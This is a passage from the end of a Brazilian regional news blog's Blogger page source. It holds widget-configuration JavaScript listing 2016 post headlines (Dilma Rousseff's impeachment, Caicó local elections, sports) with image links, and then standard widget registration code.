'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjDSKcW3xOx_G68buwkHVCotwHXZQ_VgQs2q667RRLMMQu9zGfaEaMF3c5Yayeiw3oja35FP0pLiaMNWf73CcW8SpGU8feyK7YiEUij_TYujzrfKMYK36hON9M2eNzN7fC5NGdh1hDW21j/s640/CONCURSO+JARDIM+700.jpg', 'showInlineAds': false}, {'id': '5905873517747357747', 'title': '\u201cTemos uma data emblem\xe1tica e importante para o futuro da na\xe7\xe3o brasileira\u201d, diz Felipe Maia', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8z__dZuIUdmvm9IpT7d2b9Q6vRahf30D1Lngy348rf5auKFcoQ66UJuB6Fy4_DxyXRmhXJzeKnTZP0DvT0BJ6t3Nng0uQRPPxlKWM1IVNY_QItOw7CVzdoile-VEOahj6igGqbddmXzCD/s640/Felipe+Maia+por+Toninho+Barbosa+1200.jpg', 'showInlineAds': false}, {'id': '9065456695048940135', 'title': 'Escola Multicampi realiza I Jornada de Sa\xfade do Serid\xf3', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWlf6PKyRqQQd4k7yavAw7k0DXjJmdSEwZe391Zq_EG4QOusCKaq5RgiN5xQy-ILOA05btrUGYeByRUNkYWvgtLyyABCT9enIeNto-m9kflhYxRr_Dflg1g0gbmsjaWru3CH085z72xZPJ/s640/ESCOLA-MULTICAMPI-1100.jpg', 'showInlineAds': false}, {'id': '6434765934526727770', 'title': '\u201c\xc9 hora de colocar o Brasil no lugar que ele merece\u201d, diz Rog\xe9rio ap\xf3s impeachment', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiHNJOYCsC7tqpDv9lxFsdSItYbdQjgx03jp8Yn3LziDk_SBuGyayiPVBTpxxfYB8YdUzRSh_RNqCaIlICt8RxPi3Sd0wKjs9BP9TRHSenW6-9-oZ-fPasnTeTMvT-aJRggXWRWVoc0dl0/s640/Rog%25C3%25A9rio-discursa-na-sess%25C3%25A3o-do-impeachment+1200.jpg', 'showInlineAds': false}, {'id': '8862840156926598171', 'title': 'Tite confirma Miranda como novo capit\xe3o da Sele\xe7\xe3o Brasileira', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEqPNEJShmNnVvQpVWoQWrid-UMx0m1e_4HgypgXHKICV1MJQtJIqt45kypsWy9xqaMiB5i_CseayMZGGeaMfQpb0q-a8eJuT4o3SoISGoqTlO76bQBv6FRCyJq1KmmVOSV9PL-n8mamiH/s640/MIRANDA+1200.jpg', 'showInlineAds': false}, {'id': '3548931833869104042', 'title': 'Dilma Rousseff perde o mandato de presidente da Rep\xfablica, mas mant\xe9m direitos pol\xedticos', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIIs15DSUoQ6l77ffhd1UiP8YG2JoWN0qyA9_xUbAMplKbWDxx1Z7MOxyOAzgAb0FPjUHAyc3_HR65vi9y6ka2QNyXusoT8YWWPvLDVxwSnogl5gf0rPUtDaVPRLQSgYyOG1yD8-l4H7mM/s640/SENADO+E+DILMA+1200.jpg', 'showInlineAds': false}, {'id': '1075167004164158015', 'title': 'Michel Temer toma posse na Presid\xeancia da Rep\xfablica', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWXf0b1PFSw8f6D76watKSVVwPJF5KOPOLES2awYVkgdg5rqAWyrZ_jQ4aFuYzG792RKLvIo42ic7DXWd_RkrsgX8s7_Syo9aSk0CrYKuO_CMEVHtEks81feWgtrnMdLsmuJOjHDi_7UiU/s640/TEMER+POSSE+1200.jpg', 'showInlineAds': false}, {'id': '1579637271816271616', 'title': 'Senado aprova impeachment de Dilma, e Temer ser\xe1 efetivado presidente do Brasil', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwiYhyS_rZDG9v8AyZNWcVU6zYw0UkBey2mf4kJBNmLdbjOBpBjHSWs_YMIw8XsCr85Pj9gICeQDfoM0vQ1YjOmwBLJBXVgvQKOyik2mepvIM4uRVX4iMicyevPXvjFUjx9I2eKD1P0Gn6/s640/DILMA+PERDE.jpg', 'showInlineAds': false}, {'id': '5315447462259062696', 'title': 'Principal Avenida de Serra Negra fica lotada para primeiro com\xedcio da campanha de Serginho', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbweeImhAA4impPkcHTdIT5R-X7bo6HwXmXzxGqObo4OYJmvNzGq4ddp26TugSXc1IBkTdI7zNnX8tLobbOWqENvAXp102k5g5kIf6cKXSZ4N2vEixVxa9KMMUbreVr4di1LR3qcYyW7fH/s640/SERGINHO+SERRA+NEGRA+1200.jpg', 'showInlineAds': false}, {'id': '4401695882142738072', 'title': 'Jovem \xe9 rejeitado por adolescente, mata ela e amiga que desconfiou do crime no Paran\xe1', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxBaAicx3lXy2k1JM9kSZAyar-8WXRvR_Cgl-5n4HqtrJuJqJl9Qb-e0rXlIPIFv5eIaJRpysxevQT1wVjCk6LOXkyGHpJegn7YgX9nrc6tbKCOgYAAs8PnETHNdBf66hhmg9ntE-UKKxn/s640/ADOLESCENTES+DDDD.jpg', 'showInlineAds': false}, {'id': '5274456445727659199', 'title': 'Carlos Eduardo lidera disputa pela Prefeitura de Natal com 40%, diz Ibope', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9NY7HkCS_Djf7aQNRvWxr3ZwRQLA3dE53UvOuoOsjjl0R5NmgPywIxjq9v8ranmdgWwiak4Eq3DXiicTeusHiM-rVibCZGENaNw_ShMvGHqBkjj8eMCu90xVgWjj52noPEgG5cNKV35qN/s640/CARLOS+EDUARDO+NOVO+1200.jpg', 'showInlineAds': false}, {'id': '8656907420009599057', 'title': 'Constru\xe7\xe3o da Escola Multicampi de Ci\xeancias M\xe9dicas da UFRN em Caic\xf3 come\xe7a em 2017', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje7UffL6RinrrBZAyusT8nKgnBuSj0fsz36sn0GX_dTjg_1vV3yrwIw5TlhH3IuJpwVV9v-O0oaK8ekgCr2JvmydvRocfokKE_hHM1q78mkfiJPgcyhJDlol2YLHDQrKW8oHEncLA2w3ES/s640/Constru%25C3%25A7%25C3%25A3o-da-Escola-Multicampi+1200.jpg', 'showInlineAds': false}, {'id': '7900383343924090043', 'title': 'Gracyanne Barbosa posa de biqu\xedni min\xfasculo e diz: \u2018Bumbum na nuca\u2019; amplie', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIYwLxiyXFjwpOpv7RQjMgrpFGSh-U1mnlcVC6mULki61MVB3C0pIMiOir6-dzf4h84u_rQ_RMkWoo0pmuyEl4pa5TosGcsm9qLOoP9swca5yv9v4IdlbX1OYZORZJQeYpGjKCo3Y7w_3_/s400/GRACIANE+BARBOSA.jpg', 'showInlineAds': false}, {'id': '1997427731939197286', 'title': 'Atriz americana posta foto sem a parte de baixo do biqu\xedni e surpreende f\xe3s', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv-IesAkbgHz4fNlYTjy4A6sYoHvTEyuS7iNS6olhJkHMHdCg8Cmcd4lUp5aaxk0hZyRfmwSvhLXg3JdhtwmTOJxP3DcQS7wO5E7mVeDyJc3QK0M_o_gPGfQ0q7haB0nRrB_h31Isfx6BX/s640/ATRIZ+AMERICANA+1200.jpg', 'showInlineAds': false}, {'id': '4694183703163772701', 'title': 'Comitiva caicoense se re\xfane com DNOCS para tratar da adutora de engate r\xe1pido', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'showInlineAds': false}, {'id': '1513556098899852566', 'title': 'Comitiva caicoense se re\xfane com DNOCS para tratar da adutora de engate r\xe1pido', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'showInlineAds': false}, {'id': '2209718082176639057', 'title': 'Morre aos 100 anos Jo\xe3o Havelange', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_zv-OAK10BTJk8YGrC0Uu0MxO7i0B_covuygCsO3GKQ6V72_FlEKwlKXvCrSrGGMflq3FysuhOs2CyXZbmDnix3lB55wdqGTNgvHxnqA0BxqF0Hd0o8zKCa2Gt7GbytsvZb0lEnGKkg1a/s640/JO%25C3%2583O+HAVELANGE+1200.jpg', 'showInlineAds': false}, {'id': '3512609837355281766', 'title': 'Isaquias Queiroz \xe9 prata na canoagem', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_pYMOYSGNryfhHEkyU41VQUJ0A5EqqLKj2GwTPZRPEe1bJs1qWn3ur2GNuZB0haNRpaslOqOCipQKr1BAbGRZDgIwX20tu0gRY-E1LIgqDSS3HVN8xqO6w0JCPR7bTT5lhGIxwbUErg0K/s640/ISAQUIAS+MEDALHA+1200.jpg', 'showInlineAds': false}, {'id': '2457589753917560652', 'title': 'Reelei\xe7\xe3o: Isaias Cabral registra pedido de candidatura \xe0 prefeitura de Acari', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgirtYb_1nWcbwaBlpuXeB_FMmaNktx0sMdhWwqV0-k0AiMCY_y9a9iGPhudr2HopPxRpyJuP-KNwu_4RbFOg-L6rOWH7iMvElOFO-jz1TVFYzwAmg5iP-9Nh7CdRlaMmjV3Megxyjdmq7Y/s320/ISAIAS-REGISTRO-CANDIDATURA+1200.jpg', 'showInlineAds': false}, {'id': '5787783923701232705', 'title': '\u201cCome\xe7amos a escrever uma nova hist\xf3ria\u201d, disse Batata ao registrar candidatura em Caic\xf3', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsYTRmQQGPVs6QzXiBYiJmqy9tY1O5ppLja05Q2ISwk9qXm37qZqOv5CtKulX-TEcuKk_rs3KLmAln4SVsj-bP69B5NSRO5MkeCxm-FUAGplBi-V-KzkFX9v8ApPO5gtcOzSk62R2aK3Mc/s640/BATATA+TRE+1200.jpg', 'showInlineAds': false}, {'id': '4001915324271027535', 'title': 'Agenda da Coliga\xe7\xe3o \u201cCaic\xf3 Sempre Forte\u201d', 'showInlineAds': false}, {'id': '5593097919618768296', 'title': '\u201c\xc9 tempo de mudan\xe7a\u201d: Serginho registra candidatura a prefeito de Serra Negra', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSbam6eTD7RGCrWSh-bMtz6_-00UjsgUElodqPM-peDdYqL6cCVfUB3Su-dI2hyphenhyphenHN-pwA42fSfSDPWxrGBSAwYHo9VfQalyK6MHc1-F5Xss-nkzOiWobKwwy7poQsQbP7OlpTvPFvXWxYX/s640/Serginho+Fernandes+e+Jo%25C3%25A3o+En%25C3%25A9as+1200+2.jpg', 'showInlineAds': false}, {'id': '3250102573638370563', 'title': 'Rub\xe3o Germano pede melhoria para os desportistas do Distrito Laginhas', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'showInlineAds': false}, {'id': '8413521780159278650', 'title': 'Ap\xf3s reuni\xe3o, fica descartada a ideia de instalar um pres\xeddio feminino na zona norte de Caic\xf3', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibVxXmNAxp6k2PTas84TGF0jZDSolNUPd_jX4ZvKOOykrk8xCoq5Lfx2aDNenPndTlK08NHYXvsebk47TQnTP88mhsDNl3NrihKlc3Dm9F5j8PJtJVzxaDtvvZb7PRlqQUHyJng_6fFsv5/s320/sejuc.jpg', 'showInlineAds': false}, {'id': '7954984714723322626', 'title': 'Carlson Gomes ser\xe1 homologado candidato a prefeito nesta quinta-feira', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jpInRWMVmjHpE-OMlPIvMpY34jqN2K-82KMEjAlXisQrIMuNndJJfy-hKEizzYcukF6WTFaKERhQg1fvF9qOazx_eVYsEeHFSUslmoiHwQjRnJxAaZ5XsOhFdduYS-OjRJIlAPKlNj5U/s1600/carlsonradio-257x300.jpg', 'showInlineAds': false}, {'id': '6332839623885888571', 'title': 'Conven\xe7\xe3o homologar\xe1 candidatura de Tadeu e Deibi \xe0 prefeitura de Caic\xf3', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZtqKXW7s-4wUmuqLLVUN20YlqUQ9Lyufc7nPUKx2f5hXjWqRYB4v4eWLllkIfSb6ibrzbdVjxWPB2SVA6nF6Ll2Gq9kiBvzSbQ7HEgg0k-b7_f66OGRWVya5_LWf4Kmwyewb2hwucJIn1/s640/CONVEN%25C3%2587%25C3%2583O-PROS-CAICO+1200.jpg', 'showInlineAds': false}, {'id': '2117802399492012197', 'title': 'Rub\xe3o Germano solicita doa\xe7\xe3o de terreno para Associa\xe7\xe3o dos Motaxistas de Caic\xf3', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'showInlineAds': false}, {'id': '1372062465271409297', 'title': 'Rub\xe3o Germano comemora lei que incentiva artes\xe3os caicoenses ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL41f3VxqemvOP1KdJ2PPqPYqd7Tj-CGD3G8qOzDHfGdKEdRXtRfBGcJo7IFuwF1E6m2lpshOmoFjhONWQUxy2O6gbeDiWs1cibSalIi3kQ10DVY-4x5dL-Skca_Cc_Z3EBOht-Ohyj-O/s640/rubao-germano-16.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'REDES SOCIAIS', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'POSTAGENS POPULARES', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'Novas revela\xe7\xf5es sobre mudan\xe7as no r\xe1dio caicoense: Canind\xe9 Oliveira convida Su\xe9bster Neri para dirigir a R\xe1dio Povo FM', 'id': 3697165787110004}, {'title': 'Novo concurso do INSS pode ofertar mais de 8 mil vagas: quer saber o que estudar? Confira as mat\xe9rias mais importantes!', 'id': 4081490802468910363}, {'title': 'Ufersa - RN abre Processo Seletivo com 13 vagas com sal\xe1rios acima de 9 mil reais ', 'id': 4819966518597289386}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-intro', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>